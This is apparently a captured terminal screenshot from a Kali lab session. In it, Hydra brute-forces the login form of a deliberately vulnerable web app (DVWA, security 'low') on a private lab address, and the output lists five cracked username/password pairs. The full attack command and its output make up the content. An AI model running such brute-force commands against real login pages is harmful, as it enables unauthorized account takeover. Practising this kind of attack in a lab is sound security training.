 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -L usuarioshackeables -P wordlistreducida 'http-get-form://10.0.2.14/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:
PHPSESSID=rl17ubuc2finogvcvoknh1me0u; security=low:F=Username and/or password incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-28 06:54:11
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking http-get-form://10.0.2.14:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=rl17ubuc2finogvcvoknh1m
e0u; security=low:F=Username and/or password incorrect
[80][http-get-form] host: 10.0.2.14   login: admin   password: password
[80][http-get-form] host: 10.0.2.14   login: smithy   password: password
[80][http-get-form] host: 10.0.2.14   login: gordonb   password: abc123
[80][http-get-form] host: 10.0.2.14   login: pablo   password: letmein
[80][http-get-form] host: 10.0.2.14   login: 1337   password: charley
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-28 06:54:12
0 highlights
Memory: 114.7MB